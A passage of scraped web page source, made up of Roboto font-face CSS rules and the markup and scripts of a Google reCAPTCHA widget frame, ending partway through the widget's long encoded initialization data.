  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dbObYVGad3oLaPjXMEkEtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dbObYVGad3oLaPjXMEkEtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dbObYVGad3oLaPjXMEkEtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDg8OyYMOvYMO8Y8KwwoTDrHDDrCgDWh8TwoXCl8K/DsKhw4zCi8KlEk4RaWdVNMOgTUjDlsO/Kn7Ck0kTRMKIwpTDtsOFw65Ee8K4A8KUwqEOw7wedTTCqsOYw6rCnMK8QSAdw7oLw6TChcKUZMK0JcOlVsK/IsKbDUIQwrUWcWY3KhrCikxww6jDtylwwrFzGwBOcsOOPMKwwqIhCsKYFBEYwqU1YcOaw6k1ZsOgw71Rw48KFj7Dp8OFw5ZlP8K1w55vTcOtbyXCk3LCtHPClD/[base64]/wp/CpT7DpD7CtcOSeUNvwo4NwpZPTcKsehLCmMOOw77ClAHCp0p3w6PDjknDsCTCgRV8wqHDr8Oowp0Gw6kFXMKYKGrCksKQAMOhwrbDuQkQwonDoMKBAQomRMOhBkwNQMO4dXXDl8Kew4vDrGtGNQoOw73CgMOZw4RdwqPDnlrCiBJ/w7zCnwlQwrgudiUlY0XCk8K/w6LClcKuw7I5JjHCpx9qwolhBcKLc8K1wp3CqhQFfirCi27Dvk0Jw6kPw7PDqCtBcntRFcKww4pMw7BowrIYw4vDlyDCrTTCvMKKwq/DjSg/ZsKtwrvDjxkAVsO7w47Do8K9w6vDom/CgVNUbMOlFcKnHMKhw4fDn8KkHxl4woXCnMO/[base64]/CiH1nQHrDlwbDvMK2I8KJfxI+w5o5cTLCpVBuwrogw7nDp8KRNVLCvXLDh8KbRsKvRsO2w6wVY8OIKcKWZ1PDqhZxMcOCwrHCgzIYw6/[base64]/RcKYw5zCqm/DukvDqhNcwpJpw75Two1WI8KSw4HDqMO3KsKewp7CrjDDpcK5dsOgwr7CgsOKwo/CncKqw5IFwqYcw6lPcjTCsCfDsk8mUsKmecKARMKPw4TDhg5sw6lYPyLCuSw3w78AIi/DrsK8wq3DtMK1woPDmyNtw57Cs8OHWsOWw6F0w4IJG8KFw4p/Z8KhwqnDplrCr8KEw4jCvQscIMK9wq1iEW/DlsK4DULDucKLOW1KWirDp3jCnm5Ow5krecKdYcKfwqnChMO3B33CpMOxwrvDsMKKw69Yw4d3R8K5wrbCnMK2w6jDllDCicKDLhFMSGzDm8OVwooUMQw+wp/Dlm5aYMKsw40+TsKwchnCmm/CiXfDqhUgPwbDl8OewpZ0EcOXPgnCicKSPWhSwrvDmMKdwp/DqX/[base64]/Do33DgsKCKlQ7wpFkw6syYsOuwqxzd3PCqDBFw50Ab8O7fVnCnTPChibCp2BoOsK2KMKtecODNMO6QMO7w7UhDFlSAxzCi8O+QjTDlsKjw7XDlTvCuMOOw6RVbwXDgU7CtX1vwqccVsKyH8O6wodseVw/Z8OowoFSCcKcXx/DiQ/DtDsNKwkST8KWwoN4QMKdwrVtwrVDw4bChHhfwrt7fTbDjsOpXcOwDCzDrjlzKnDDl3zCgMOPccOZHSkic1nDg8OnwpPDkynCsSgRwo/CmRnCvsK4w4TDksOSOcOyw4jDjMKkZDEYFMKbw6fDlB1Zw6TDpG7DjcKxBk/Dg2thb2Y4w4PCvX3CnsKZwrXDsFhdwqQLw7AmwogSfGXDjiHDvMK+w6rDncKUbcKSaWdgTRbDisK/Dj/DmXk1wovClkhEw7gnOWk7WAEIwq3ChsKnIQkEwrrCjGJkwooOwpzCksO/PzbClcKSwpvCikjDvSJVw6/CvMKbDMKdwrvCuMO4w7BgwrB+KcO7C8KgecOpwr/ChsKhw5nDpVfDtCzCo8KoVsKiw7/DtcK2dsOmw78jBBvDhCXDpmEKw6vDoywhwqTDlMOZd8OZQ8OJawXDnTbDjcK+T8OjwqdJw7jCkcKWwrDDkx0dIMOsIwHDnCvCvXbCvEbDnHIpwrcVO8KJw7LDiMOpwr9TZlPDp1xFNHrDlMOgc8KHQTVYw6UZU8O/fsOowprCicKpLQzDl8K4wprDsTVSwrjCosOFIcOZfcObABLCgcOfRsO5eSsDw4Uaw6jCk8K/fMKYC8OMwqLCpgPCo3cew57Duj/DqmdKwqrCvwIow5VXGkUsw79Fw4tWBk3DsQzCosK9w4DCkUnCl8KcFcOFDh1vP8KBYMORw6PCt2/ChcOSCMK3MifClcKGwoPDs8KXAjjCpMOfUsKvwpBpwq7CqsOjwpjCqsOIUWvCnVfCj8KLw4sbwp/[base64]/wqbCssKpOhvDtsKRN8KRw6JVwpgpfiZSwpvChRPCuD1aw6lRw4YYLcKhw51ZNS/CksKoP0kUw6jCq8Kdw4/[base64]/[base64]/CoMO8biLDncOCPRTCrxFCNsO9w6FvDGZYZBokw4Nsw54ncFgXwrLDocOlTl7CtmIwdcOBLnLDvsKvcsO9wrdwA1HDtMOAckHCu8KlHk9IUcO9PMKENMK3w7nCpsOiwpFfQcOIHcOkw7kDOW/[base64]/[base64]/CvBpnLsOewqTCqcOuwrnCusKVwrB5PMKfwqM5wpjDkRdwAR57UcKxw4rDocOiwoXDgcOHH3tddVt+G8ODwrBKw6t0wr3DkcONw7DCh2Raw7lhwrTDpMOFw7vCjsKwAj0/wosYNwo+wq3Dl0Frw5l8wpvDhsKpwq56YFIuY8K9w5x7wqM+cR9tXsOhw7YmQVYPZQvCsFHDjBsDw73ChV/DrcOWKX80R8K0wqTDgDrCuxw9PxnDicOfwpE9wpVvE8KOw7XDlsK/wqzDhcOawpDCmsKtZMO9wp7Cgi/CiMKWwrgFVMKyPE54wr3Ch8Orw6zCihvDo3hQw77Cp0oaw6JMw5LCk8O4LBzCnsOHw5oOwpnCgUsddjzCr0DDncKGw57Co8KfNsK6w6FiG8OOw4rCoMOuWDfDikrCqSgKwr3DpSDCgsKwGg9JDVHCr8O/G8K6VirDgXPCmMOxw4ANw77DvSXDgERLw5XDm2HCvBbDgMOoUMKVwobDm1oVeE7Dh28/PsODZsKUeFc0IVHDv0wVV1bClTINw7lywpTCssO1dsOTwoXCo8OEwpnCsCktNMOzbkHCkSwFw6LChMK+TF0EQ8KEwrYNw6koFh/DvcKwV8K6VkHCpB/[base64]/Cp8OLciQjK8KWVCHCph/Cm37Ct8OQPsKaLBPDhsKNOB7CmMO9ecOhL3HCukPDtwLDtBt1TsK9wo1Yw5zCmMOzw6vCvEjDr2Y3DiR9J2B8d8KOHgNZwpLCq8OJSSBGIcOUMD5AwrTDo8OHwp1FwpDDvHDDmDjCm8KvPknDjxAFEW5fBQ0zwpskw5/CqnDCicOnwr/CgH9Xwq7Cvm0iw5zCvQMpAjjClmfCosKlwqB8wp3DrcOnw7/CvcKww4s9HHZTIcOSM341wo7Cl8OubcKUPMOCFsKkw6vClCovfMOZcsO3w7VLw4XDhGzCsw/DusKAw6XCjjB8GcKGOXxcG1rCh8OVwrEiw5fCtMKNME/CtAcCGsO7w7hHw4YBwoNMwrbDksKpRX7DosKZwpTCsXTCjcKjTMOnwrxzwqfDg3bCs8KwOcKYR1MZGsKewpTDiHQTWMK4VcOjwp9Wf8OKJQ1mGMOKBcOKw6fDkBtAMQEow5LDmsO5SVHCsMKWw5PDvBjCm1TDiA/CkBInwofCqcKyw77DtW02EmoVwrxZecKBwpoBwrHDtRLDixTCp3ZIUGDClsKPw47Ds8OBbSrCnlLCpXvDgCrCk8OvW8KAKMKuwoNuJsOfw4ZyK8OuwpgTbMO6w4pPf2skRGTCtMKiGB/CiSHCt2jDmBvDpUtwCsKVZA0zw4DDp8KowpFWwrlPG8OvXDDDiS/ClMKxw5VyREbDlMOfwrE4MMOAwofDs8KIWMOLworChjk3wovDqEx+JMOswrLCmsOQJMKGLMOdw6gfesKfw65ae8Omw6DDsjvCgsOfJFnCosKHWcO/KcKEworDssOQdznDn8OhwpLCh8OFbcKwwoXDi8OGwpNVwpw/[base64]/wpdFwr7DtMO+wpYHNMKdwpbChCNxwofCj1fDrWbDtsKDw7p3w6ggYGRUwqJCMsKqwrEuS1DCqBrChmtnw49ewpE7FVXCpT/DmsKWwrhALMOewr3ClMOAdQAhw4BlcxVhwosfHMKBwqNIwqY8w6kLSsKtAsKVwpNjfRVPB1fCrSNvLUnDtcKeFcOnGsOKDMK5FmAPw6cadiDDml/CjsO+w6zDi8OBwrNrZlTDtcO4dlXDlQ5mEHBtFcKCNcK/eMKJw7TCoWbDmMOZwoDDr0AYSwFcw6bCtcK4NsO2asKXwoYmwojCo8KgVsKVwrUvwqLDuDQxQRd5w7XDg2oHKcKrw7wSwpbDrsOESgoBJsKmZnbCgEDDl8KwEcKDFETCv8O3wqPClRHDr8OjQCEIw419eB/CvlkRwr9/IMOCwqVhC8OzVj7Ckjl2wowMw5HDqHtdwqtWOMOnVAnCuRXCgFFXJBBvwrhvw4DCsk55wqRQw6VhBhrCq8ONF8OKwrLCkGgKRh5gOy/DucKUw5DDhsKHw6Z2TMO6Y01qwpfDqwMvwprDt8OhLHPCpsKawohDEFHCtTBtw5oQw4TChlo4YcO3QGY2w7IsEMOYwqckwpwdfsKFVcKrw7YiMCHDnHHCj8KBAsKAG8KtM8KEw5TCj8KuwrM/w5vDkU8Hw6nDijTCuXNGw4oQKsK2LS/[base64]/CscKzwrh/wplGwqXDl3NEwpjCn1IEw7TDhMKuwrdlw4DCjBw4wpXClWTCg8KFwo4OwpcZV8OtXwxhwofDpxTCrnPDkUDDvk3ChsK3LlcHwrYFw5jDmhjClMOww45WwpJxOMK/wpLDlMOFwpXCihQRwqjCtsOIOQZEwqPCsyVSbVNAw5nCikQoHm7Cnz3Cn2zCi8OpwpfDjk/DgUzDiMKWClhTwqfDmcOIwovDusO7EsKbwrMdDinDhREEwoTDo3M1T8KNY8K9UEfCmcKvKMK5cMKswoRew7TCvUPCoMKvYcK8J8OLw7siasOMw7VfwqDDrcOvX0wgecKOw4dDbcO6cGnDpsO4woZUYMOcw5/Cox/CriU7wroswqEnT8KCfsKoAQXDl3wzdMKuwrHDu8KHw4XDksKvw7XDuHrCgEjChcOlwrXCrsKnw5vCjy3Dl8K9O8KZdFjDkcOwwqHDlMO3w6nCncO2wrUPKcK8wpV/CSpzwqhrwowuDMK4wqXDkUHDtsOgw4fDjMOxSHMVwpQZwq7Dr8OwwpkySsK4DXvCssOywpbCqsKcw5PCownCgA3ClMKPwpHDmsOtwoJZwq1mAcKMwpElwpYPZ8O3wqZNbcKqw6YaN8K0wro9w4RMwpDDjw/Dnh/DoHPCq8OpasOHwo95w6/DlsK+DsKfWDIlVsKEBAgqQMO4EMK4cMOeC8OSwqXDhWfDtcKyw7rCo3HDhHpcKTXCjDNNw5RLw6k4w5zCqynDgyjDlMK9OcORwqxJwoDDsMKKw53DpDhlTcKpI8KDw7DCosOzBUdqLR/Coi0Gwp/[base64]/[base64]/DulR+HCUAXVDCi8KWEsOSCnlCGnbDliFVAD5bw407ZRPDhnsQPCzDsipTwrlxwptiHcODe8OYwq/[base64]/D1Nmw7bDs3lBw6XDmk9ow7vDhcOYMk7DqEPCqMKrBmlww4LCs8OCw7QDwozCnMKQwoYtw6zDlMKzd0x/[base64]/Cp1fCtCACdsOHwqRXC8KjLcKMFTNCVi9OworDrsO3Emc7CMOEwqoswoliw58WZSkUbm4+H8K1N8KUwo7DicOewpfCuXXCpsOqC8KLXMKmH8KIwpHDtMK8w5nDogDCiyh4C3c2CVrDmsO/[base64]/CmATCgsKUSMK/HMKOw5vCi8OGNMONfMOOw5fDgA/Cr1/DglE6w5rDjsOoIxIGwqTCiicpw7oZw6tpwpREDHUqwrchw6tSeThjTE/[base64]/BsOHw7rDnnbCnsOTCnzDkVTDqQwfwp7CscKTDcOkwqsLwocxY18cwoodUcKgw45XGUsxwoMAwoDDlGDCs8KfEHwww7LChRFICMOAwq/CpcOawpfCtlTCvsKcZBxAwrnDtEBiZcO8wrJBwovDocO0w4hKw7JFw4XCh3FLSxXCmcOzDhcXw5rCpcK2ER1/wq/Cl1HCoxo4HjvCnVc2HjrColfChhUBAF3DjcOpw67DgUnCvkkJWMOzwoJjVsOcwpE0woDCrcOgFVZ+wozChmnCuj7Cl0HCqgMob8OTE8OIwrU/w7DDgRNUwofCoMKWw5PCnSvCpFN3DRbChMOWwqQIG21gFsKbw4TCuDjDgG1fJljDmMKswoHCr8KOf8KPw6HCuyMFw6ZqQGEVH3LDocOCU8K4wr14w6rCk1TDrDrDrxtNVcK7GlUMRQMiEcKadsOnw5TDvA3CvMKkw7ZewrDChSLDscOVecOFXsOIKE4fQEwzw60vXX/CrsKTf0Q2wo7Di3ZAAsOVQFPCjDzDlGtpCsOUOTDDusOiwoHCpFs6wqHDpFtZE8OBd10OeH7CnsK0wrRsVi/DnsOQwprCgsOhw5IQwozDncOzw6HDv1nDhMK4w57DhjLCgMKbw4nDk8O/GGHDhcOqCMOiwqQrXMKWIMOrF8KCFR4Qw7cXDcO0HEDDhnHDp1PDm8O0XD/CqXLCj8OgwqbDqUTCo8Orwps2EUApw6xdw58bwozCtsKcU8OnGcKeJhvCrMKvTcOATzhkwrDDk8Kewo3Dm8Kfw7LDpcKlw5hIwp7D